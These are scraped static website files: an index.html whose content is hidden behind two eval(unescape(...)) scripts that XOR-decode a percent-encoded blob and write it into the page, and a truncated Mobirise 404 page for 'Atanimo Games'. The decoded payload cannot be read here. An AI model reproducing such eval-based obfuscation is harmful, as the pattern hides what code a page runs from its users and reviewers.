
<file: index.html>
<html>
<head>
</head>
<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%69%30%61%31%33%62%32%63%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%31%34%30%34%34%33%33%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%38%35%36%34%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%32%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%69%30%61%31%33%62%32%63%28%27') + '%3e%72%62%79%65%6b%74%1b%7a%72%68%67%33%24%71%60%7f%70%28%4e%5a%7c%5a%57%65%78%63%6d%71%29%3e%0e%0e%28%25%54%67%74%6f%6a%71%1d%68%6f%76%76%77%6b%74%71%1a%65%60%1d%43%64%6f%60%61%66%40%5a%67%6d%24%65%6e%68%02%0a%71%59%75%16%6e%65%75%79%5b%66%60%32%22%49%6b%55%6f%60%60%76%49%6e%64%62%60%65%69%63%25%31%0e%0e%60%7b%68%62%71%6e%6f%69%18%67%6b%61%65%5b%7a%43%40%25%2e%1c%7c%61%61%16%23%64%69%69%77%68%60%65%70%29%59%6f%62%22%18%7d%2e%6f%60%72%78%5d%60%65%22%31%75%65%76%7b%74%6f%1d%6d%5d%6f%77%66%31%7e%7d%0f%00%60%70%6f%68%70%62%6b%69%16%67%65%60%6b%5b%71%4f%58%24%66%21%1b%71%62%62%1a%03%0c%25%61%64%63%76%6d%66%64%77%2a%6e%57%73%60%73%78%78%7f%20%67%65%64%75%6f%6b%68%71%2f%6c%61%77%45%6f%6b%6e%65%68%7a%44%74%44%6b%26%21%19%67%65%64%75%6f%6b%68%71%2f%56%68%6f%21%22%16%7c%0d%0c%6f%60%1d%25%6a%2e%70%60%62%69%63%3d%3f%38%7e%79%60%25%77%63%61%64%6e%3e%3d%35%2f%1a%7a%25%62%61%74%77%5a%6d%66%21%3d%78%67%71%70%79%6e%1b%62%5a%62%74%65%3d%73%7f%78%08%01%65%61%18%23%6a%68%67%77%63%67%6f%71%25%68%5a%71%66%78%74%21%1a%03%0c%7a%61%64%63%76%6d%66%64%77%2a%65%57%6a%71%70%79%61%46%72%66%64%77%77%22%4b%70%60%6f%7b%2e%4e%4b%56%59%46%44%49%5d%48%24%3a%6b%6f%64%75%6e%6b%69%74%28%65%68%68%6e%7a%73%66%64%68%7d%69%3d%66%6b%60%60%5c%7b%4e%54%3f%7e%03%0d%65%6e%79%67%7a%61%64%63%76%6d%66%64%77%2a%69%64%6f%6e%70%78%61%76%68%3e%6a%66%62%67%57%76%4f%52%30%60%68%67%76%63%66%6a%76%24%69%6f%62%64%6e%77%65%73%7a%6e%65%68%7b%3f%61%60%6d%61%5a%74%42%4b%3c%7d%0f%00%66%6e%62%7a%69%66%6a%77%24%68%6a%65%65%68%71%60%7f%70%6e%65%69%7b%3e%6a%67%7d%1a%47%70%65%63%77%61%68%64%23%26%74%6b%76%70%73%65%1c%61%59%6f%79%66%26%23%03%0c%39%2e%78%63%75%61%6b%7a%3911404433%34%33%33%39%32%35%36' + unescape('%27%29%29%3b'));
// -->
</script>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%70%66%33%39%61%34%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%39%30%34%39%39%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%38%39%32%34%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%32%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%70%66%33%39%61%34%28%27') + '%39%1f%4a%45%49%51%53%49%4b%17%64%76%63%69%3c%03%00%32%65%76%6c%62%17%3e%0f%00%39%66%6b%57%6a%3f%0f%0f%16%17%38%1b%23%28%1e%59%6f%7a%60%1a%6c%57%6b%61%1a%7d%64%72%6e%16%43%6e%64%60%78%6e%73%67%16%56%63%68%79%6f%71%67%19%48%7a%65%6e%6a%60%70%16%7c%3a%2f%32%2b%27%27%28%1a%6e%71%72%66%79%30%2e%29%6c%65%69%65%74%6f%72%63%24%69%65%68%1a%2c%23%35%09%0c%16%1d%3a%63%6b%7a%5c%1a%66%6e%56%72%75%6b%71%3b%28%5b%5a%47%2f%31%28%35%09%0c%16%1d%3a%63%6b%7a%5c%1a%61%7a%7b%6c%2f%6b%6c%73%6f%7c%33%23%52%2c%5b%36%29%45%65%68%6e%57%7a%6f%63%6e%64%28%17%63%69%64%71%63%64%7a%33%23%43%44%33%6a%60%61%6b%23%3c%03%00%16%1d%3e%6c%6b%7b%5d%1a%64%5c%6b%6b%33%28%66%67%6b%6b%79%5d%76%65%73%20%16%69%65%6f%76%64%64%7b%39%24%43%6e%60%6f%78%6f%72%67%19%7c%3b%2e%32%24%2c%2e%22%16%63%6e%64%60%78%6e%73%67%24%62%6d%63%28%34%08%0c%19%16%33%69%67%7a%5c%1e%64%57%63%60%3f%27%7c%6e%61%71%66%6e%70%7a%28%16%62%69%6b%7a%6a%6e%76%33%23%75%6f%6a%7a%65%3f%65%6b%7d%65%65%6b%28%75%6f%6a%7a%65%2e%19%6f%65%65%76%6f%5c%6a%23%79%69%5c%6e%64%33%26%28%1a%63%64%6c%6f%63%7b%68%2f%76%69%56%68%67%33%2c%20%34%03%00%1d%1a%3d%62%6e%6e%6d%16%73%63%62%33%28%72%62%6a%78%7b%63%77%7a%1d%67%69%65%64%23%1a%61%78%6a%66%3f%28%5c%71%79%6b%7a%72%29%60%63%56%67%67%79%2e%5f%7a%57%64%64%6f%6a%23%6d%5d%70%6f%62%6d%64%23%27%33%32%71%27%39%34%28%66%6f%65%28%16%7a%74%6a%64%33%29%65%6f%57%66%63%25%7e%23%64%65%6a%64%29%3e%0f%00%1d%1e%32%63%6b%71%5b%19%64%56%69%67%33%23%62%6b%79%69%73%63%69%7a%6e%6f%68%28%1d%61%65%64%7a%60%68%75%33%29%22%38%03%0b%1e%16%32%7a%64%76%6d%6b%35%3d%76%57%6f%67%63%65%16%46%5b%6c%6b%78%1c%2f%16%45%6d%63%6b%32%2e%76%60%7a%63%61%38%03%0b%1e%16%32%62%64%68%6e%16%79%61%6e%33%23%71%7a%7f%62%60%75%61%6b%6a%70%24%16%65%70%6b%6c%33%23%5b%76%79%6a%70%75%25%76%63%68%25%57%72%75%64%7a%78%2f%6f%65%63%67%78%6f%79%60%2f%60%69%64%6e%75%25%68%6d%68%6f%78%64%75%64%23%6e%63%69%64%72%2c%69%79%79%23%38%0c%00%17%1c%3e%62%64%6c%61%16%78%60%6e%3c%28%78%70%73%62%60%71%6e%6b%6b%71%24%19%6e%79%61%60%33%23%5f%79%79%6b%71%75%2a%7a%6a%70%62%6b%73%2d%7a%6b%7a%65%67%77%24%62%65%68%24%62%71%79%28%34%08%0c%19%16%33%68%63%64%6a%1e%78%6b%62%38%24%76%7a%7e%68%67%79%65%63%6b%7a%28%1d%62%77%6b%6d%39%24%57%72%71%6b%7a%79%2e%64%6a%65%7b%73%76%78%5c%6e%25%69%79%72%29%67%65%64%70%75%7a%73%5f%66%24%63%64%68%2b%69%78%73%24%34%08%08%16%16%32%69%63%6b%61%17%72%67%62%38%20%79%7a%7f%69%67%76%6e%6a%61%76%28%1d%66%78%6b%6c%38%24%58%79%78%61%76%79%2e%60%65%65%7a%72%76%77%57%67%2f%65%79%72%2d%68%65%65%71%75%75%78%56%6c%2f%6d%73%67%6a%24%63%64%68%2b%69%78%73%24%34%08%08%16%16%32%69%63%6b%61%17%72%67%62%38%20%79%7a%7f%69%67%76%6e%6a%61%76%28%1d%66%78%6b%6c%38%24%58%79%78%61%76%79%2e%60%65%65%7a%72%76%77%57%67%2f%65%79%72%2d%68%65%65%71%75%75%78%56%6c%2f%78%60%60%65%65%7a%2f%6f%60%64%25%63%75%79%23%3c%03%00%16%1d%3e%6d%6f%65%6b%1a%78%60%6a%33%28%79%71%73%6d%6b%78%64%67%6b%71%20%16%6e%78%60%60%3c%28%56%73%75%6b%71%71%25%79%65%70%68%65%69%63%6f%77%6a%28%6e%62%7b%6d%64%68%2a%79%7b%75%6e%6b%2f%61%79%79%28%3f%0f%0f%16%17%38%6e%6f%6f%69%16%78%6b%69%3f%27%79%7b%75%6e%6b%72%66%6b%6b%7a%23%1a%61%78%6a%66%3f%28%5c%71%79%6b%7a%72%29%75%6e%6a%69%67%25%62%71%79%25%79%71%73%6d%6b%25%63%75%79%23%3c%03%00%16%1d%3e%6d%6f%65%6b%1a%78%60%6a%33%28%79%71%73%6d%6b%78%64%67%6b%71%20%16%6e%78%60%60%3c%28%56%73%75%6b%71%71%25%63%65%63%63%77%6f%78%61%29%69%72%71%25%63%68%73%2f%58%6a%6b%65%76%6f%6e%6c%57%62%24%62%75%76%28%17%70%73%66%60%3b%28%7a%6b%75%76%2a%69%78%73%24%34%08%08%16%16%03%0b%1a%19%03%01%1c%1a%03%0b%3a%25%6e%6b%5c%66%3b%03%01%38%64%65%61%77%34%03%00%1d%1a%3d%79%6a%63%76%6f%6e%6c%16%69%62%5c%75%76%33%29%64%67%57%61%63%78%3e%16%62%63%65%23%79%64%53%45%46%31%62%78%4d%53%1a%6c%68%79%29%60%7b%69%6a%79%69%78%60%67%6b%16%62%62%74%23%6d%5f%78%57%62%69%5b%71%23%69%5d%65%61%66%70%65%7b%64%61%24%19%6f%6b%39%24%6e%60%5f%6a%6b%78%35%2f%37%62%29%3e%0f%00%08%08%16%16%16%1d%0f%0f%03%01%1c%1a%16%1d%3a%6a%6f%7c%1d%65%6d%57%78%73%3f%28%68%60%78%23%65%77%67%77%62%56%75%24%16%72%72%7f%62%6b%38%24%6a%66%56%63%63%7a%74%38%16%26%24%33%3d%19%68%56%63%6d%6d%73%6d%7b%64%6a%28%65%6a%62%64%72%3c%16%73%65%68%2e%26%29%1a%29%22%17%2c%23%31%23%3c%03%00%16%1d%1a%19%32%24%60%63%7c%3f%0b%00%03%00%1d%1a%19%16%33%60%63%7c%1d%61%62%57%79%72%3f%27%69%64%6e%76%57%64%6c%6b%78%16%5c%6e%60%6d%65%29%65%6b%6f%72%6b%78%28%3f%0f%0f%16%17%1c%1a%16%1d%1e%16%32%6a%64%70%19%69%63%5d%75%79%38%20%78%65%7d%1d%6c%74%79%7b%65%60%7f%28%61%65%64%7a%60%68%75%23%62%60%2f%69%60%6c%7a%6b%78%23%38%0c%00%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%32%6b%65%70%16%62%6a%57%79%79%38%24%6c%68%79%29%71%6e%64%72%6b%16%69%6e%6e%2c%63%6b%29%2b%26%23%3c%03%00%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%3d%6e%26%1c%65%62%5c%71%79%33%28%68%64%77%23%78%61%65%7a%64%6d%64%23%7a%64%76%6d%6b%17%5d%6e%6f%66%6c%23%69%6b%6f%76%64%78%17%6c%73%23%33%1e%63%68%78%28%64%6a%62%6b%1c%6f%68%73%2b%6c%65%64%71%75%2c%79%7b%75%6e%6b%1d%62%6f%79%66%69%5b%70%23%39%22%38%03%0b%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%5d%40%25%42%42%16%43%47%19%78%4e%47%42%5a%1d%40%37%49%41%1c%3e%2a%6e%26%3e%0f%00%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%32%66%1d%65%6d%57%78%73%3f%28%68%60%78%23%7a%60%72%75%16%56%68%63%6d%6f%2b%69%6b%64%71%67%77%16%67%75%2f%38%1d%6b%68%78%23%67%69%6b%7a%78%29%75%7a%74%6a%6b%16%6a%64%75%69%62%56%75%2f%3b%23%3c%32%79%7a%73%69%6b%6d%35%4f%57%58%1d%55%4b%48%59%44%56%44%16%4e%53%1a%4a%4e%55%44%16%4c%4e%54%19%43%36%45%48%5a%40%4c%37%44%49%40%28%0c%00%33%62%74%34%4d%4a%4b%37%59%40%1a%46%45%42%52%1a%48%3c%41%41%16%42%3c%56%44%58%16%38%29%79%71%70%65%64%6d%3f%3e%2a%66%35%09%0c%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%32%6a%6f%77%1a%66%62%56%73%75%33%23%6b%68%78%23%68%67%65%6f%56%1c%75%6e%6e%75%23%63%65%61%5b%6d%16%56%68%63%6d%6f%2b%69%6b%64%71%67%77%16%67%75%2f%38%23%1e%6a%57%7a%5c%2f%6c%65%6b%5d%6e%33%23%2c%63%65%6a%5c%6e%52%6f%65%60%69%7d%23%3c%03%00%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%32%57%1d%62%77%6b%6d%39%24%6e%71%72%66%79%30%2e%29%72%7d%7c%2e%63%64%72%72%57%6d%78%5c%6f%2b%69%64%69%29%57%71%5f%64%6f%63%6e%59%62%57%62%61%75%28%1d%72%57%78%6d%60%76%3c%28%54%62%6e%57%6f%69%28%34%32%72%6a%58%64%17%63%6e%57%72%71%33%28%63%63%74%2c%6f%68%6f%68%6c%6e%6c%7a%16%63%63%74%60%23%56%68%67%78%71%20%34%32%25%72%6a%58%64%35%38%29%57%3f%0b%00%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%3e%2a%6a%6e%76%38%03%0b%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%32%61%63%73%16%68%68%5b%79%72%3b%28%6f%69%6e%68%2c%6a%6a%73%65%78%64%6e%7a%6f%65%6f%1a%58%62%6e%67%68%23%62%63%64%7a%6b%73%1a%63%65%65%70%2f%6f%71%5f%62%6f%69%1d%6a%67%23%38%1c%6f%68%73%2b%6c%65%64%71%75%2c%79%7b%75%6e%6b%1d%62%6f%79%66%69%5b%70%23%3c%22%38%4d%60%72%16%64%65%71%63%63%6f%68%5d%76%6f%6e%6c%16%7d%6e%60%68%19%65%7a%72%1a%7d%60%60%79%6f%7a%60%3e%67%78%35%65%75%16%6e%6c%62%6f%64%60%1a%58%6d%56%65%68%24%39%2d%6a%6f%7c%3f%0f%0f%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%0f%00%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%32%2e%62%6f%7c%34%08%0c%19%16%17%1c%1a%16%1d%1e%32%25%6a%64%70%3b%03%01%1c%1a%16%1d%3a%25%6a%6f%77%38%0c%00%17%1c%1a%16%39%62%6f%7c%34%08%0c%19%16%17%1c%1a%16%1d%1e%32%6a%6f%77%1a%66%62%56%73%75%33%23%6b%65%6a%57%69%51%60%64%6b%6f%71%28%1d%71%7a%7f%62%60%3f%27%6a%6e%73%6a%62%5c%77%30%16%64%6e%68%64%31%29%3e%0f%00%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%32%61%67%7c%16%69%69%5b%76%79%32%22%6f%65%61%5f%62%5d%6f%6f%66%6a%7d%22%63%69%64%71%5f%6f%64%6b%73%24%3b%03%01%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%39%62%6f%7c%16%62%6e%58%79%78%39%24%63%6e%62%57%62%5d%64%68%65%65%7c%29%70%6f%61%63%65%23%69%6e%68%75%57%6e%6e%67%78%23%3c%03%00%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%3e%6a%64%74%16%69%62%5c%75%76%33%29%69%69%6a%5c%6a%5d%6f%64%61%69%72%23%7d%65%66%6b%6e%20%34%03%00%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%32%6f%67%74%58%63%6a%1c%71%6f%61%72%6e%33%28%2c%2a%29%2b%29%1c%62%6b%64%65%6e%7a%33%23%2b%29%26%2a%22%1a%6c%73%5f%63%6b%68%6e%74%65%6b%79%39%24%26%23%1e%57%62%62%6e%71%63%7b%63%68%75%69%73%63%6b%64%33%23%2b%27%16%6b%5d%76%57%28%71%78%69%33%23%25%27%34%33%2f%63%6c%73%5f%63%6b%34%08%0c%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%3a%25%6a%6f%77%38%0c%00%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%32%57%1d%65%6d%57%78%73%3f%28%62%6a%65%79%6b%23%1a%77%65%63%61%3f%28%63%73%7a%7a%65%6f%24%19%6a%56%70%5b%23%61%67%79%63%6f%72%75%3c%28%62%6f%66%57%69%20%34%03%00%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%32%79%6d%5b%6b%16%56%72%63%57%28%66%6f%6a%6a%60%68%3c%28%7b%72%77%6b%23%1e%69%62%57%72%75%3c%28%62%62%74%6f%28%61%62%65%79%60%1a%6c%68%79%29%63%69%6e%6c%6c%65%64%71%1a%66%62%64%73%67%43%6e%62%57%62%28%3f%3e%2a%79%67%5d%68%34%08%08%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%39%71%66%57%64%1d%65%6d%57%78%73%3f%28%72%70%23%65%64%69%73%27%34%48%68%69%79%60%3a%25%79%66%5c%68%3b%03%01%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%1d%1e%16%16%32%2e%5b%3b%03%01%1c%1a%16%1d%1e%16%16%16%1d%1a%19%16%17%1c%1a%16%39%2d%6a%6f%7c%3f%0f%0f%16%17%1c%1a%16%1d%1e%16%16%16%1d%1a%3d%25%6b%65%70%34%08%08%16%16%16%1d%1a%19%16%17%38%29%6a%64%74%34%03%00%1d%1a%19%16%33%2f%66%6f%77%3c%03%00%32%2e%75%64%69%7b%65%69%64%3f%0b%00%03%00%08%0c%19%16%33%73%67%69%71%67%65%64%16%62%6e%58%79%78%39%24%6b%6f%65%6f%64%6b%23%38%3d%57%17%64%74%6b%67%3b%28%6e%7a%71%6a%76%30%24%2f%6f%65%63%67%78%6f%79%60%28%60%64%6d%6f%29%7f%23%3c%6c%78%6b%60%1a%61%7a%62%68%1a%79%64%72%6b%16%7a%60%6f%69%62%56%70%67%79%39%2d%57%34%32%2e%75%64%69%7b%65%69%64%3f%3a%79%69%78%64%6a%75%16%78%72%65%33%23%5f%79%79%6b%71%75%2a%7d%6a%62%29%57%72%71%6b%7a%79%2e%6c%68%7b%6a%72%73%25%6b%6f%7b%6b%78%74%28%6c%6f%65%2e%6c%79%23%3c%32%25%79%62%74%60%66%7b%3e%0f%00%1d%1e%32%79%69%73%63%69%7a%17%73%74%69%38%20%57%79%79%60%76%76%25%67%6f%6a%66%60%70%25%66%65%6d%6a%64%78%25%69%63%64%2f%68%79%28%34%39%29%76%69%79%65%6a%7a%3f%0b%00%16%16%39%75%66%78%6e%6c%76%16%72%70%69%33%28%5c%75%76%6b%7b%73%29%7a%60%72%6e%6b%78%2e%76%64%7a%6f%61%74%24%68%67%64%24%60%72%24%3b%32%24%73%65%78%64%6e%7a%34%03%0b%1a%19%32%78%63%74%6f%6d%72%16%79%78%62%3f%27%57%78%73%67%7a%72%2d%68%65%65%71%75%75%78%56%6c%29%60%72%2d%68%65%65%71%75%75%78%56%6c%28%63%64%6c%24%60%79%23%38%3d%25%78%63%74%6f%6d%72%34%03%00%1d%1a%3d%79%68%72%63%66%71%1e%79%78%69%38%24%58%79%78%61%76%79%2e%71%63%65%65%71%62%76%69%79%6f%6e%62%2e%71%63%65%65%71%62%2c%79%68%72%69%62%69%2c%60%79%28%3f%3e%2a%79%68%72%63%66%71%3c%03%00%16%1d%3e%76%69%79%65%6a%7a%1d%71%78%69%33%23%5b%76%79%6a%70%75%25%6d%6a%57%7f%6b%73%70%60%63%6a%6f%29%7c%64%6b%6b%65%55%6d%6e%58%7f%6a%72%28%60%72%20%34%32%25%72%65%77%6f%67%70%38%03%0b%1e%16%32%79%62%74%60%66%7b%1c%75%78%62%3b%28%57%79%72%67%75%79%24%6c%5b%78%5c%6a%62%57%7e%2e%6c%58%78%56%68%6e%57%75%2c%63%6f%64%2f%6c%76%28%35%38%29%79%62%70%6f%66%7a%3f%0f%0f%16%17%38%75%69%73%67%66%7a%16%72%74%66%33%29%5d%75%79%60%72%79%25%7a%65%67%6c%6b%24%6a%75%25%72%61%78%6f%66%71%28%6f%79%29%3e%3e%25%72%61%78%6f%66%71%38%0c%00%17%1c%0f%00%1d%1e%03%00%32%2e%64%6a%6a%7e%3e%0f%00%39%2d%6e%7a%63%69%3820904997%33%30%38%38%38%33%34' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: Error-404.html>
<!DOCTYPE html>
<html >
<head>
  <!-- Site made with Mobirise Website Builder v4.8.10, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.8.10, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/atanimo-favicon-128x128.png" type="image/x-icon">
  <meta name="description" content="Web Creator Description">
  <title>Atanimo Games - 404</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/soundcloud-plugin/style.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qZA7MZrCdr" once="menu" id="menu1-1o">

    

